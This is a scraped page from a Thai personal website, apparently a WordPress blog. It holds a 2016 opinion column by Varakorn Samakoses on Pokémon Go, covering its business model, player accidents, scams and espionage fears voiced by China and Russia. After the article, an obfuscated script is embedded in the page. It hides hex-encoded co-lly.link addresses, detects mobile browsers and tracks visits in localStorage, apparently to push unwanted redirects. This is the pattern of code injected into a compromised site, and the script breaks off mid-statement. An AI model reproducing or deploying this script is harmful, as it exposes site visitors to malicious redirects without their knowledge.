style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">ข้ามไปยังเนื้อหา</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.varakorn.com/" rel="home">varakorn.com</a></p>
												<p class="site-description">รวบข้อเขียนของ รองศาสตราจารย์ ดร. วรากรณ์  สามโกเศศ</p>
										<button class="secondary-toggle">เมนูและวิดเจ็ต</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9" class="nav-menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://www.varakorn.com">หน้าแรก</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.varakorn.com/?page_id=28">ประวัติส่วนตัว (ฉบับย่อ)</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://www.varakorn.com/?page_id=1665">ประวัติส่วนตัว (ฉบับเต็ม)</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.varakorn.com/?page_id=31">Dr.Varakorn Samakoses</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-40"><a href="https://www.varakorn.com/?page_id=34">ข้อเขียนจากกรุงเทพธุรกิจ</a>
<ul class="sub-menu">
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.varakorn.com/?page_id=1520">กรุงเทพธุรกิจปี 2565</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://www.varakorn.com/?page_id=1350">กรุงเทพธุรกิจปี 2564</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.varakorn.com/?page_id=983">กรุงเทพธุรกิจ ปี 2563</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.varakorn.com/?page_id=981">กรุงเทพธุรกิจ ปี 2562</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.varakorn.com/?page_id=979">กรุงเทพธุรกิจ ปี 2561</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.varakorn.com/?page_id=977">กรุงเทพธุรกิจ ปี 2560</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.varakorn.com/?page_id=975">กรุงเทพธุรกิจ ปี 2559</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.varakorn.com/?page_id=971">กรุงเทพธุรกิจ ปี 2558</a></li>
	<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://www.varakorn.com/?page_id=968">กรุงเทพธุรกิจ ปี 2557</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://www.varakorn.com/?page_id=966">กรุงเทพธุรกิจ ปี 2556</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.varakorn.com/?page_id=36">ข้อเขียนจากสกุลไทย</a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://www.varakorn.com/?page_id=415">สกุลไทย ปี 2559</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.varakorn.com/?page_id=413">สกุลไทย ปี 2558</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://www.varakorn.com/?page_id=411">สกุลไทย ปี 2557</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://www.varakorn.com/?page_id=409">สกุลไทย ปี 2556</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.varakorn.com/?page_id=38">ข้อเขียนจาก all Magazine</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://www.varakorn.com/?page_id=43">ข้อเขียนจากมติชนรายวัน</a>
<ul class="sub-menu">
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-316"><a href="https://www.varakorn.com/?p=314">มติชนรายวัน ปี 2554</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259"><a href="https://www.varakorn.com/?p=257">มติชนรายวัน ปี 2553</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-247"><a href="https://www.varakorn.com/?p=245">มติชนรายวัน ปี 2552</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://www.varakorn.com/?page_id=45">ข้อเขียนจากมติชนสุดสัปดาห์</a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169"><a href="https://www.varakorn.com/?p=167">มติชนสุดสัปดาห์ ปี 2554</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-100"><a href="https://www.varakorn.com/?p=98">มติชนสุดสัปดาห์ ปี 2553</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-97"><a href="https://www.varakorn.com/?p=92">มติชนสุดสัปดาห์  ปี 2552</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a href="https://www.varakorn.com/?page_id=49">สิ่งละอันพันละน้อย</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58"><a href="https://www.varakorn.com/?page_id=56">ข้อเขียนอื่นๆ</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-73"><a href="https://www.varakorn.com/?p=69">ลงทุนอย่างทันสมัย และสุขใจด้วยแนวคิด Noble Obligation</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-77"><a href="https://www.varakorn.com/?p=74">เป็นหนี้ อย่างไรให้มีความสุข</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-83"><a href="https://www.varakorn.com/?p=81">การพัฒนาความเป็นบัณฑิตสู่การเป็นพลเมืองและพลเมืองโลก</a></li>
</ul>
</li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-408 size-full" src="https://www.varakorn.com/wp-content/uploads/2020/04/fb-1.png" alt="" width="32" height="32" />  <a href="https://www.facebook.com/varakornsam" target="_blank" rel="noopener">วรากรณ์  สามโกเศศ</a></p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-408" src="https://www.varakorn.com/wp-content/uploads/2020/04/fb-1.png" alt="" width="32" height="32" />  <a href="https://www.facebook.com/vasamakoses" target="_blank" rel="noopener">วรากรณ์-วีรกร ตรีเศศ</a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">บทความล่าสุด</h2><nav aria-label="บทความล่าสุด">
		<ul>
											<li>
					<a href="https://www.varakorn.com/?p=1818">อย่ามั่นใจจนหลอกตัวเอง</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1815">หมดสงสัยกับ QR Code</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1812">หนีไม่พ้นเพราะเทคโนโลยี</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1809">สุขภาพดีต้องหนีหวาน</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1806">สินแร่ธาตุหายาก ยาพิษและอำนาจ</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
					</ul>

		</nav></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.varakorn.com/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="ค้นหา" />
			</form></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-925" class="post-925 post type-post status-publish format-standard hentry category-28">
	
	<header class="entry-header">
		<h1 class="entry-title">เกมส์ Pokémon Go เขย่าโลก</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><strong>วรากรณ์ &nbsp;สามโกเศศ<br>มหาวิทยาลัยธุรกิจบัณฑิตย์<br>16 สิงหาคม 2559</strong></p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://www.varakorn.com/wp-content/uploads/2020/04/download-1-2.jpg" alt="" class="wp-image-926" width="596" height="298" srcset="https://www.varakorn.com/wp-content/uploads/2020/04/download-1-2.jpg 318w, https://www.varakorn.com/wp-content/uploads/2020/04/download-1-2-300x150.jpg 300w" sizes="(max-width: 596px) 100vw, 596px" /></figure>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; “Pokémon Go” เป็นชื่อของเกมส์ในโลกไซเบอร์ที่ร้อนแรงอย่างยิ่ง เพียงเปิดตัวในเวลาไม่ถึงเดือนมีคนดาวน์โหลดเข้ามาเล่นแล้วไม่ต่ำกว่า 400 ล้านคน ใน 30 ประเทศ และมีผลกระทบกว้างไกลถึงด้านการเมืองและมีแง่มุมของจารกรรมระหว่างประเทศเข้ามาเกี่ยวข้องด้วยอย่างไม่น่าเชื่อ</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;“Pokémon Go” (PG) มีที่มาจากเรื่องราวของตัวการ์ตูนญี่ปุ่นซึ่งเริ่มต้นเมื่อกว่า 20 ปีมาแล้ว ในบ้านเราอาจมีบางท่านที่จำได้เรื่องเด็กหญิงเมื่อหลายปีก่อนมีอาการชักแบบล้มบ้าหมูเมื่อดูภาพยนตร์การ์ตูนเรื่อง Pokémon ที่มีแสงสว่างจ้าสลับสีกลับไปมาอย่างน่าเวียนหัว</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;เกมส์ Pokemon พัฒนาขึ้นมาเรื่อยจนถึงเวอร์ชั่นนี้ซึ่งแตกต่างกว่าเก่าที่คนเล่นต้องออกมากลางแจ้งเพื่อตาม “จับ” เจ้าตัวการ์ตูนต่าง ๆ ในเรื่องนี้มาไว้เป็นของตน จะได้เอาไปอวดคนอื่นหรือได้เป็นเงินรางวัลเงินสกุล PoKecoins</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;PG เป็นเกมส์ที่เล่นง่าย ๆ ตั้งแต่เด็กถึงผู้ใหญ่ เป้าหมายก็คือการ “จับ” เจ้าตัวการ์ตูนต่าง ๆ จาก Pokémon โดยคนสร้างเกมส์จะหยอด เจ้าตัวการ์ตูนเสมือน เหล่านี้ไว้ในที่ต่าง ๆ ไปทั่วทุกแห่งหน โดยใช้แผนที่ Google เป็นหลัก คนเล่นก็ต้องดาวน์โหลดแอพพลิเคชั่น PG ฟรี วิธีเล่นก็คือต้องออกไปข้างนอกบ้านไปสถานที่ต่าง ๆ เมื่อถึงสถานที่มีเจ้าตัวเหล่านี้ก็ยกกล้องของสมาร์ทโฟนขึ้นส่อง หากมีเจ้าตัวเหล่านี้อยู่ก็จะปรากฏ คนเล่นก็ต้องนำลูกบอลหรือเครื่องมืออื่น “จับ” เจ้าตัวเหล่านั้นเหมือนการเล่นเกมส์ ในจอ</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;หากต้องการจะจับให้ได้ชะงัดก็ต้องซื้อเครื่องมืออุปกรณ์จากเจ้าของเกมส์โดยใช้เงินจริง ๆ หรือเงินสกุล PoKecoins ที่ได้เป็นรางวัลในบางครั้ง บางสถานที่ก็มีเจ้าตัวการ์ตูนเหล่านี้มาก บ้างก็น้อย เป็นเรื่องของคนเล่นต้องออกเดินล่าตามถนนหนทาง หรือชุมชน หรือหน้าร้านค้า</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ความสนุกอยู่ตรงที่การออกหาและล่าโดยใช้ Google map เป็นตัวนำทาง บางแห่งก็ต้องต่อสู้กับศัตรูเพื่อให้ได้เจ้าการ์ตูนมาครอง บางสถานที่ก็เป็นที่พักฝึกซ้อมวิทยายุทธก่อนออกล่า คนสร้างเกมส์ก็หยอดไว้ในสถานที่ ๆ คิดว่าจะสร้างความสนุกได้มากที่สุด และ&#8230;..เพื่อให้ได้รายได้มากที่สุด หรืออาจมีวัตถุประสงค์แอบแฝงบางอย่างตามที่มีคนกล่าวหาดังจะกล่าวต่อไปก็เป็นได้</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;การขายอุปกรณ์เครื่องมือเสมือนเพื่อ “ล่า” และ “จับ” สร้างเงินให้คนสร้างเกมส์ซึ่งเป็นบริษัทที่ถือหุ้นโดย Google ของสหรัฐอเมริกา และ Nintendo ของญี่ปุ่น นอกจากนี้ก็สร้างรายได้จากการหยอดเจ้าตัวการ์ตูน เช่นมีข่าวว่า McDonald จ่ายเงินไม่น้อยให้เจ้าของเกมส์เพื่อให้เอาเจ้าตัวการ์ตูนไปหยอดไว้หน้าร้าน 2,900 แห่งในญี่ปุ่น เพื่อให้คนมาล่ากันหน้าร้านมาก ๆ โอกาสที่จะแวะเข้ามารับบริการก็ย่อมมีสูงเป็นธรรมดา ความหวังก็คือการกู้ธุรกิจของ McDonald ซึ่งกำลังย่ำแย่ทางการเงินเพราะเสียชื่อเสียงเมื่อ 2 ปีก่อนในเรื่องที่เอาของคุณภาพไม่ดีมาขาย</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;เมื่อมี McDonald ก็ย่อมมีธุรกิจอื่น ๆ ที่ทำแบบเดียวกันโดยไม่เปิดเผย ยิ่งให้มาหยอดในบริเวณที่ทำการค้ามากเท่าใดก็ย่อมเป็นผลดีต่อธุรกิจเท่านั้น และนี่คือวิธีหาเงินแบบแยบยลที่จะทำงานได้มหาศาล</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ตั้งแต่ต้นกรกฎาคม 2559 ที่มีการเปิดตัว PG ในสหรัฐอเมริกา ออสเตรเลีย อิสราเอล อินโดนีเซีย ซาอุดิอาระเบีย ฯลฯ ก็สร้างแรงสั่นสะเทือนหลายด้าน เมื่อผู้คนหมกมุ่นกับการไล่ล่าก็เดินตกสระน้ำ เดินออกไปกลางถนน เล่นขณะขับรถจนเกิดอุบัติเหตุ ไปสถานที่อันตราย ฯลฯ ทำให้มีผู้บาดเจ็บเสียชีวิต สถานการณ์ก็คล้ายกับการก้มหน้าใช้สมาร์ทโฟนพร้อมกับเดินไปตามแผนที่และเงยหน้าขึ้นถ่ายรูป</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ปัญหานี้รุนแรงไม่น้อยจนภาครัฐต้องตักเตือน ประชาชนญี่ปุ่นนั้นรอคอยมานานเพราะตัวการ์ตูนเหล่านี้เป็นของญี่ปุ่น ผู้ใหญ่ญี่ปุ่นจำนวนมากรู้จักมาตั้งแต่เป็นเด็กเมื่อกว่า 20 ปีมาแล้ว และในที่สุดก็เปิดตัวเมื่อ 22 กรกฎาคม 2559 และคนญี่ปุ่นก็บ้าคลั่งกันเช่นเดียวกับคนในประเทศอื่น ๆ เพียง 2 อาทิตย์คนญี่ปุ่นดาว์นโหลด 30 ล้านครั้ง</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;นอกจากอุบัติเหตุแล้วก็มีการจี้ปล้นคนเล่นในบางประเทศ เพราะละเลยไม่ระวังว่าตนเองอยู่ในอันตราย มีการสร้างแอพพลิเคชั่น PG ปลอมเพื่อต้มตุ๋นหลอกเงินจากการซื้ออุปกรณ์และเครื่องมือในการ “ล่า” และ “จับ” แต่ที่ร้ายกว่านั้นคือความระแวงจากจีนและรัสเซีย</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;จีนตั้งใจจะห้าม PG เข้าประเทศ ทั้งสองประเทศกล่าวไปในทำนองเดียวกันว่า PG เป็นเครื่องมือของสหรัฐอเมริกาโดยแฝงเข้ามาทางอ้อมที่จะล้วงตับข้อมูลเกี่ยวกับความมั่นคงของประเทศ หากยอมให้คนเล่นก็จะมีบางพื้นที่ที่ทางการห้ามเข้ามาก้าวก่าย ดังนั้น ทางการสหรัฐอมริกาก็คาดเดาได้ว่าเป็นสถานที่ตั้งอันเป็นความลับ ยิ่งมากคนเล่นก็จะยิ่งได้ภาพของสถานที่ต่าง ๆ ทั่วประเทศที่คนถ่ายยามเล่น แต่ภาพทั้งหมดเป็นสมบัติของเจ้าของเกมส์ การโจมตีอาคารโดยใช้ภาพเป็นเครื่องนำทางนั้นเป็นสิ่งที่โดรนสังหารทำกันอยู่เป็นประจำ</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ข้อมูลที่ได้จาก PG ในสองประเทศนี้จะถูกรวบรวมและวิเคราะห์เพื่อหาสถานที่ตั้งของแหล่งสะสมอาวุธ และการทดลองทางวิทยาศาสตร์ก็เป็นได้ เพราะสถานที่เหล่านี้ย่อมเข้าไปไม่ได้ ไม่ว่าเจ้าของเกมส์จะหยอดการ์ตูนไว้กี่ตัวก็ตาม ฟังแล้วไม่น่าเชื่อว่าเกมส์ไร้เดียงสาในสายตาพวกเราเช่นนี้อาจสร้างปัญหาทางการเมืองและข้อสงสัยด้านจารกรรมได้ อย่างไรก็ดีความกังวลเช่นนี้อาจเป็นเรื่องจริงก็ได้ในโลกปัจจุบันที่ทุกสิ่งเป็นไปได้เสมอ</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;PG ไม่ใช่เกมส์แรกของตระกูล Pokeman แต่เกมส์ที่พัฒนาขึ้นมาล่าสุดนี้แตกต่างตรงที่ว่าต้องออกเดินล่า ไม่สามารถนั่งจับเจ่าเล่นอยู่หน้าเครื่องได้ ซึ่งถือว่าเป็นเรื่องดีเพราะทำให้ต้องเดินออกกำลัง PG นี้ที่จริงแล้วก็ไม่ใช่เป็นเกมส์เเรกที่ต้องออกมาเดินโดยใช้ GPS เป็นตัวนำทาง ยังมีอีกเกมส์ก่อนหน้าคือ Ingress ของบริษัทผลิตเดียวกันนี้ แต่ว่าเล่นยากกว่า PG จึงเป็นคำตอบหลังจากส่งเกมส์อื่นมาทดลองและทำให้ง่ายยิ่งขึ้น มีตัวการ์ตูนมากขึ้น มีทั้งตัวที่หาง่ายและหายากมากเพราะมีน้อยตัวเพื่อล่อให้คนเล่นบ้าคลั่งยิ่งขึ้น</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;มีข่าวว่าในบางประเทศผู้เล่นไม่ยอมหลับยอมนอนออกมาเดินล่าตอนกลางคืนเพื่อเอาไปอวดสาวและเพื่อน ๆ ที่ทำงานในวันรุ่งขึ้น บางคนลาออกจากงานเพื่อเล่น PG อย่างเดียว พ่อแม่บางคนต้องออกมาเดินตามถนนและศูนย์การค้าเพื่อล่าการ์ตูนให้ลูก ฯลฯ</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;PG นำมาซึ่งความสนุก เพลิดเพลิน คลั่งไคล้ หมกมุ่น มอมเมา ตลอดจนความระแวงซึ่งอาจนำไปสู่ความไม่ลงรอยยิ่งขึ้นระหว่างมหาอำนาจของโลก ตราบที่ไม่ใช้ความพอเหมาะพอควร หรือทางสายกลางในทุกเรื่องแล้ว นวตกรรมเช่นนี้อาจนำไปสู่ปัญหามากกว่าความบันเทิงก็เป็นได้</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 